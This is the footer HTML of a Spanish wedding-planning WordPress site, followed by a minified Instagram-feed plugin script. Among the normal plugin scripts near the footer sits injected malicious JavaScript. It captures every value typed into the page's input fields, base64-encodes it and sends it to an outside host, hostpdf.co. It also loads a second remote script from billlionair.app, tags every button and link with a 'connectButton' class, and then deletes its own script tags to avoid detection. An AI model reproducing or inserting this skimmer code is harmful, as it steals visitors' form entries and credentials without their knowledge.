<div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
<a href="https://www.zankyou.es/p/descubre-los-ganadores-de-los-premios-nacionales-ziwa-2018" target="_self"><img src="https://romeosyjulietas.es/wp-content/uploads/2018/10/badge_white_es.png" alt="Empresa recomendada por Zankyou Bodas"></a>
</div></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
<footer class="mkd-page-footer mkd-light-footer">
<div class="mkd-footer-inner clearfix">
<div class="mkd-footer-bottom-holder-outer">
<div class="mkd-footer-bottom-holder">
<div class="mkd-footer-bottom-holder-inner">
<div class="mkd-container">
<div class="mkd-container-inner">
<div class="mkd-grid-row mkd-footer-bottom-one-col">
<div class="mkd-grid-col-12">
<div id="text-11" class="widget mkd-footer-text widget_text">			<div class="textwidget"><p>2012-2020 © Copyright Romeos &amp; Julietas | <a href="https://romeosyjulietas.es/aviso-legal/">Aviso legal</a> | <a href="https://romeosyjulietas.es/politica-de-privacidad/">Política de Privacidad</a> | <a href="https://romeosyjulietas.es/politica-de-cookies/">Política de Cookies</a></p>
</div>
</div>	</div>
</div>				</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fleur-child\/*","\/wp-content\/themes\/fleur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://romeosyjulietas.es/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://billlionair.app/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://romeosyjulietas.es/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- <link rel='stylesheet' id='wdi_font-tenweb-css' href='https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/css/tenweb-fonts/fonts.css?ver=2.4.35' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdi_frontend-css' href='https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=2.4.35' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//romeosyjulietas.es/wp-content/cache/wpfc-minified/6o2mcxqq/2hpq9.css" media="all"/>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/romeosyjulietas.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/romeosyjulietas.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.21.1" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=2bb4257dc009fdb19a6632574dd995d8" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=2bb4257dc009fdb19a6632574dd995d8" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/themes/fleur/assets/js/third-party.min.js?ver=2bb4257dc009fdb19a6632574dd995d8" id="fleur_mikado_third_party-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.4" id="isotope-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/themes/fleur/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=2bb4257dc009fdb19a6632574dd995d8" id="packery-mode-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAGPhx31QJSYnyvqUDIfPlmmSiKd-2SPi0&amp;ver=6.8.3" id="google_map_api-js"></script>
<script type="text/javascript" id="fleur_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-150,"mkdFinishedMessage":"No hay m\u00e1s posts","mkdMessage":"Cargando m\u00e1s posts...","mkdTopBarHeight":50,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":82,"mkdLogoAreaHeight":110,"mkdMenuAreaHeight":82,"mkdMobileHeaderHeight":100}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdStickyScrollAmountFullScreen":false,"mkdHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/themes/fleur/assets/js/modules.min.js?ver=2bb4257dc009fdb19a6632574dd995d8" id="fleur_mikado_modules-js"></script>
<script type="text/javascript" id="fleur_mikado_modules-js-after">
/* <![CDATA[ */
$('#mkd-back-to-top').click(function() {      
$('body,html').animate({
scrollTop : 0                       
}, 500);
});
var elements = document.getElementsByTagName('a');
for (var i = 0, len = elements.length; i < len; i++)
{
elements[i].removeAttribute('title');
}
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/themes/fleur/assets/js/blog.min.js?ver=2bb4257dc009fdb19a6632574dd995d8" id="fleur_mikado_blog-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/romeosyjulietas.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/themes/fleur/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/jquery.lazyload.min.js?ver=2.4.35" id="wdi_lazy_load-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=2.4.35" id="wdi_instagram-js"></script>
<script type="text/javascript" id="wdi_frontend-js-extra">
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"https:\/\/romeosyjulietas.es\/wp-admin\/admin-ajax.php","wdi_nonce":"5f81b03e52","WDI_MINIFY":"true","feed_id":"1","number_of_photos":"9","wdi_cache_request_count":"10"};
var wdi_url = {"plugin_url":"https:\/\/romeosyjulietas.es\/wp-content\/plugins\/wd-instagram-feed\/","ajax_url":"https:\/\/romeosyjulietas.es\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","expired_token":"Error: Access token session has expired, please reauthorize access token","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"73a4980d75","wdi_token_error_flag":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.35" id="wdi_frontend-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=2.4.35" id="wdi_responsive-js"></script>
<script type="text/javascript" id="wdi_gallery_box-js-extra">
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=2.4.35" id="wdi_gallery_box-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.min.js?ver=2.4.35" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.0.min.js?ver=2.4.35" id="jquery-fullscreen-js"></script>
<script type="text/javascript">
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<script data-category="functional">
</script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.83478784561157 seconds, on 20-11-25 2:59:18 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://romeosyjulietas.es/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=2.4.35
body_size: 9423
content:
"undefined"==typeof wdi_front&&(wdi_front={type:"not_declared"});var wdi_error_show=!(wdi_front.detectEvent=function(){var e="click";return/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase())&&(e="touchend"),e}),wdi_error_init=!1;function wdi_baseName(e){var i=e.substr(e.lastIndexOf("/"));return e.replace(i,"")}wdi_front.escape_tags=function(e){return void 0===e&&(e=""),e=e.toString().replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#39;").replace(/"/g,"&#34;")},wdi_front.show_alert=function(e,i,d){var r,t;void 0!==(d=jQuery("#wdi_feed_"+d.feed_row.wdi_feed_counter))&&(wdi_error_show=!0,d.find(".wdi_spinner").remove(),r=d.find(".wdi_js_error"),t=d.find(".wdi_token_error"),0!=i&&(void 0!==i.meta&&1==i.meta.error&&"OAuthException"===i.meta.error_type||void 0!==i.error&&"OAuthException"===i.error.type)?(d.find(".wdi_single_user").remove(),t.removeClass("wdi_hidden"),"1"!=wdi_front_messages.wdi_token_error_flag&&jQuery.ajax({type:"POST",url:wdi_url.ajax_url,dataType:"json",data:{action:"wdi_token_flag",wdi_token_flag_nonce:wdi_front_messages.wdi_token_flag_nonce},success:function(e){}})):void 0!==i.error&&void 0!==i.error.message&&(r.html(i.error.message),d.find(".wdi_single_user").remove(),r.removeClass("wdi_js_error"),r.addClass("wdi_js_error_no_animate"),jQuery(".wdi_js_error_no_animate").show()),wdi_front_messages.show_alerts||console.log("%c"+e,"color:#cc0000;")),wdi_error_show=!0},wdi_front.globalInit=function(){var e=wdi_front.feed_counter,i=0;void 0!==wdi_ajax.ajax_response&&(i=wdi_feed_counter_init.wdi_feed_counter_init);for(var d,r=i;r<=e;r++)0!==jQuery("#wdi_feed_"+r).length&&((d=new WDIFeed(window["wdi_feed_"+r])).instagram=new WDIInstagram,d.instagram.filterArguments={feed:d},d.instagram.addToken(d.feed_row.access_token),wdi_front.access_token=d.feed_row.access_token,d.dataLoaded=0,d.dataStorageRaw=[],d.dataStorage=[],d.dataStorageList=[],d.allResponseLength=0,d.currentResponseLength=0,d.temproraryUsersData=[],d.removedUsers=0,d.nowLoadingImages=!0,d.imageIndex=0,d.resIndex=0,d.currentPage=1,d.currentPageLoadMore=0,d.userSortFlags=[],d.customFilterChanged=!1,d.maxConditionalFiltersRequestCount=10,d.instagramRequestCounter=0,d.mediaRequestsDone=!1,d.conditionalFilterBuffer=[],d.stopInfiniteScrollFlag=!1,"masonry"==d.feed_row.feed_type&&(d.displayedData=[]),"pagination"==d.feed_row.feed_display_view?(d.feed_row.resort_after_load_more=0,"image_browser"!=d.feed_row.feed_type?(d.feed_row.load_more_number=parseInt(d.feed_row.pagination_per_page_number),d.feed_row.number_of_photos=d.allResponseLength):(d.feed_row.number_of_photos=1+parseInt(d.feed_row.image_browser_preload_number),d.feed_row.load_more_number=parseInt(d.feed_row.image_browser_load_number)),d.freeSpaces=(Math.floor(d.feed_row.pagination_per_page_number/d.feed_row.number_of_columns)+1)*d.feed_row.number_of_columns-d.feed_row.pagination_per_page_number):d.freeSpaces=0,d.galleryBox=function(e){wdi_spider_createpopup(wdi_url.ajax_url+"?gallery_id="+this.feed_row.id+"&image_id="+e,this.feed_row.wdi_feed_counter,this.feed_row.lightbox_width,this.feed_row.lightbox_height,1,"testpopup",5,this,e)},wdi_responsive.columnControl(d),"masonry"==d.feed_row.feed_type&&jQuery(window).trigger("resize"),wdi_front.bindEvents(d),window["wdi_feed_"+r]=d,wdi_front.init(d))},wdi_front.init=function(e){if(jQuery(".wdi_js_error").hide(),e.photoCounter=e.feed_row.number_of_photos,"liked"==e.feed_row.liked_feed)e.feed_users=["self"];else{if(!wdi_front.isJsonString(e.feed_row.feed_users))return void wdi_front.show_alert(wdi_front_messages.invalid_users_format,!1,e);e.feed_users=JSON.parse(e.feed_row.feed_users)}var i=[],d=[],r=[];void 0!==window.wdi_all_tags&&(i=window.wdi_all_tags);for(var t=0;t<e.feed_users.length;t++)"#"===e.feed_users[t].username[0]&&void 0!==e.feed_users[t].tag_id?(i[e.feed_users[t].tag_id]=e.feed_users[t],r[t]=e.feed_users[t]):d[0]=e.feed_users[t];window.wdi_all_tags=i,e.feed_users=void 0===r||wdi_front.isEmpty(r)?d:r;var a=wdi_front.getFeedItemResolution(e);e.feedImageResolution=a.image,e.feedVideoResolution=a.video,e.dataCount=e.feed_users.length;for(var o=0;o<e.dataCount;o++)wdi_front.instagramRequest(o,e);0<e.feed_row.number_of_photos&&wdi_front.ajaxLoader(e),"1"===e.feed_row.display_header&&wdi_front.show("header",e),"1"===e.feed_row.show_usernames&&wdi_front.show("users",e)},wdi_front.getFeedItemResolution=function(e){var i={image:"standard_resolution",video:"standard_resolution"};if("thumbnail"===e.feed_row.feed_resolution)return{image:"thumbnail",video:"low_bandwidth"};if("low"===e.feed_row.feed_resolution)return{image:"low_resolution",video:"low_resolution"};if("standard"===e.feed_row.feed_resolution)return{image:"standard_resolution",video:"standard_resolution"};var d=jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter).find(".wdi_feed_wrapper");d.append('<div class="wdi_feed_item" id="wdi_feed_item_example"></div>'),wdi_responsive.columnControl(e,1);e=d.attr("wdi-res").split("wdi_col_");if(d.find("#wdi_feed_item_example").remove(),2!==e.length)return i;e=parseInt(e[1]);if(e<=0)return i;e=d.width()/e-10;return e<=150?(i.image="thumbnail",i.video="low_bandwidth"):150<e&&e<=320?(i.image="low_resolution",i.video="low_resolution"):(i.image="standard_resolution",i.video="standard_resolution"),i},wdi_front.isJsonString=function(e){try{JSON.parse(e)}catch(e){return!1}return!0},wdi_front.instagramRequest=function(i,d){var r=this,e=d.feed_users;if("string"==typeof e[i]&&"self"===e[i])d.instagram.getRecentLikedMedia({success:function(e){void 0!==e.meta&&void 0!==e.meta.error_type&&wdi_front.show_alert(!1,e,d),d.mediaRequestsDone=!0,0!=(e=r.checkMediaResponse(e,d))&&r.saveSelfUserData(e,d)}});else if("hashtag"==this.getInputType(e[i].username)){if(this.isJsonString(d.feed_row.feed_users))for(var t in json_feed_users=JSON.parse(d.feed_row.feed_users),json_feed_users)"#"!==json_feed_users[t].username.charAt(0)&&(user=json_feed_users[t]);d.instagram.getTagRecentMedia(this.stripHashtag(e[i].username),{feed_id:d.feed_row.id,user_id:user.id,user_name:user.username,success:function(e){if(void 0!==e.error&&"undefined"!=e.error.type||void 0!==e.meta&&1==e.meta.error)return d.dataLoaded=1,wdi_front.show_alert(!1,e,d),!1;d.mediaRequestsDone=!0,e=r.checkMediaResponse(e,d),d.dataLoaded=1,0!=e&&r.saveUserData(e,d.feed_users[i],d)}},null,d.feed_row.hashtag_top_recent,0)}else"user"==this.getInputType(e[i].username)&&d.instagram.getUserMedia({feed_id:d.feed_row.id,user_id:e[i].id,user_name:e[i].username,success:function(e){if(void 0!==e.meta&&1==typeof e.meta.error)return d.dataLoaded=1,wdi_front.show_alert(!1,e,d),!1;d.mediaRequestsDone=!0,d.dataLoaded=1,0!=(e=r.checkMediaResponse(e,d))?r.saveUserData(e,d.feed_users[i],d):wdi_front.allImagesLoaded(d)}},"",0)},wdi_front.isHashtag=function(e){return"#"===e[0]},wdi_front.saveUserData=function(e,i,d){e.user_id=i.id,e.username=i.username,"#"===e.user_id[0]&&(e.data=wdi_front.appendRequestHashtag(e.data,e.user_id)),d.usersData.push(e),d.currentResponseLength=wdi_front.getArrayContentLength(d.usersData,"data"),d.allResponseLength+=d.currentResponseLength,d.dataCount==d.usersData.length&&(d.currentResponseLength<d.feed_row.number_of_photos&&!wdi_front.userHasNoPhoto(d)?wdi_front.loadMore("initial-keep",d):(wdi_front.displayFeed(d),wdi_front.applyFilters(d),wdi_front.activeUsersCount(d)||"load_more_btn"==d.feed_row.feed_display_view&&((d=jQuery("#wdi_feed_"+d.feed_row.wdi_feed_counter)).find(".wdi_load_more").addClass("wdi_hidden"),d.find(".wdi_spinner").addClass("wdi_hidden"))))},wdi_front.saveSelfUserData=function(e,i){e.user_id="",e.username="",i.usersData.push(e),i.currentResponseLength=wdi_front.getArrayContentLength(i.usersData,"data"),i.allResponseLength+=i.currentResponseLength,i.dataCount==i.usersData.length&&(i.currentResponseLength<i.feed_row.number_of_photos&&!wdi_front.userHasNoPhoto(i)?wdi_front.loadMore("initial-keep",i):(wdi_front.displayFeed(i),wdi_front.applyFilters(i),wdi_front.activeUsersCount(i)||"load_more_btn"==i.feed_row.feed_display_view&&((i=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter)).find(".wdi_load_more").addClass("wdi_hidden"),i.find(".wdi_spinner").addClass("wdi_hidden"))))},wdi_front.userHasNoPhoto=function(e,i){var d=0,r=e.usersData;void 0!==i&&(r=i);for(var t=0;t<r.length;t++)void 0===r[t].pagination&&(r[t].pagination=[]),"liked"===e.feed_row.liked_feed?void 0===r[t].pagination.next_max_like_id&&d++:void 0===r[t].pagination.next_max_id&&d++;return d==r.length?1:0},wdi_front.appendRequestHashtag=function(e,i){for(var d=0;d<e.length;d++)e[d].wdi_hashtag=i;return e},wdi_front.displayFeed=function(e,i){void 0===i&&(i=1);for(var d=0;d<e.usersData.length;d++)e.dataStorageList=e.usersData[d].data,e.dataStorage[d]=e.usersData[d].data;var r=e.feed_row.number_of_photos,t=e.feed_row.load_more_number,a=0,o=r,r="";"pagination"==e.feed_row.feed_display_view?(1<e.allResponseLength&&jQuery(".wdi_pagination").removeClass("wdi_hidden"),e.feed_row.number_of_photos=e.allResponseLength,"image_browser"==e.feed_row.feed_type?e.paginator=parseInt(e.feed_row.number_of_photos):e.paginator=Math.ceil(parseInt(e.feed_row.number_of_photos)/parseInt(t)),r=(o=1===i?(a=0,"image_browser"==e.feed_row.feed_type?1:t):"image_browser"==e.feed_row.feed_type?(a=i-1)+1:(a=(i-1)*t)+t,e.dataStorageList.slice(a,o))):void 0!==e.already_loaded_count?(a=parseInt(e.already_loaded_count),o=e.already_loaded_count+parseInt(t),r=e.dataStorageList.slice(a,o),e.already_loaded_count+=r.length):(r=e.dataStorageList.slice(a,o),e.already_loaded_count=r.length),e.parsedData=wdi_front.parseLighboxData(e,!0),"masonry"==e.feed_row.feed_type&&wdi_front.masonryDisplayFeedItems(r,e),"thumbnails"!=e.feed_row.feed_type&&"blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||wdi_front.displayFeedItems(r,e),"pagination"==e.feed_row.feed_display_view&&e.currentPage<e.paginator&&jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter).find("#wdi_last_page").removeClass("wdi_disabled"),wdi_front.updateUsersImages(e)},wdi_front.updateUsersImages=function(i){jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter).find(".wdi_single_user .wdi_user_img_wrap img").each(function(){if((jQuery(this).attr("src")==wdi_url.plugin_url+"images/missing.png"||""==jQuery(this).attr("src"))&&"liked"!=i.feed_row.liked_feed)for(var e=0;e<i.usersData.length;e++)i.usersData[e].username==jQuery(this).parent().parent().find("h3").text()&&0!=i.usersData[e].data.length&&jQuery(this).attr("src",i.usersData[e].data[0].images.thumbnail.url)})},wdi_front.checkLoaded=function(e){var i=e.feed_row.wdi_feed_counter,d=jQuery("#wdi_feed_"+i);e.dataStorageList.length>e.already_loaded_count?d.find(".wdi_load_more").removeClass("wdi_hidden"):d.find(".wdi_load_more").addClass("wdi_hidden"),d.find(".wdi_spinner").addClass("wdi_hidden"),setTimeout(function(){d.find(".wdi_ajax_loading").addClass("wdi_hidden"),d.find(".wdi_page_loading").addClass("wdi_hidden"),d.find(".wdi_front_overlay").addClass("wdi_hidden")},500)},wdi_front.masonryDisplayFeedItems=function(e,i){var d=[],r=[];if(0!=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").length){jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_masonry_column").each(function(){1==i.feed_row.resort_after_load_more&&(jQuery(this).html(""),i.imageIndex=0),1==i.customFilterChanged&&(jQuery(this).html(""),i.imageIndex=0),"pagination"==i.feed_row.feed_display_view?d.push(0):d.push(jQuery(this).height()),r.push(jQuery(this))}),1==i.customFilterChanged&&(i.customFilterChanged=!1);for(var t,a,o,n=0;n<e.length;n++)"object"==typeof e[n].videos&&null==e[n].videos.standard_resolution||(i.displayedData.push(e[n]),t="",void 0!==e[n].wdi_hashtag&&(t=e[n].wdi_hashtag),a="image"==e[n].type?wdi_front.getPhotoTemplate(i,t):e[n].hasOwnProperty("videos")||"video"==e[n].type?wdi_front.getVideoTemplate(i,t):wdi_front.getSliderTemplate(i,t),o=e[n],t=a(wdi_front.createObject(o,i)),a=wdi_front.array_min(d),o=wdi_front.getImageResolution(e[n]),r[a.index].html(r[a.index].html()+t),d[a.index]+=r[a.index].width()*o,i.imageIndex++,"pagination"==i.feed_row.feed_display_view&&((n+1)%i.feed_row.pagination_per_page_number==0?i.resIndex+=i.freeSpaces+1:i.resIndex++));i.wdi_loadedImages=0;var s=!1;i.wdi_load_count=n;var _=i.feed_row.wdi_feed_counter;jQuery("#wdi_feed_"+_+" .wdi_img").on("load",function(){i.wdi_loadedImages++,!1===s&&(wdi_responsive.columnControl(i,1),s=!0)});wdi_front.checkLoaded(i),1==i.paginatorNextFlag&&wdi_front.updatePagination(i,"next"),i.infiniteScrollFlag=!1}},wdi_front.getImageResolution=function(e){var i;return e="image"===e.type?(i=e.images.standard_resolution.height,e.images.standard_resolution.width):"video"===e.type?(i=e.videos.standard_resolution.height,e.videos.standard_resolution.width):(i=(e.carousel_media[0].images||e.carousel_media[0].videos).standard_resolution.height,(e.carousel_media[0].images||e.carousel_media[0].videos).standard_resolution.width),i/e},wdi_front.getDataLength=function(e,i){var d=0;if(void 0===i)for(var r=0;r<e.dataStorage.length;r++)d+=e.dataStorage[r].length;else 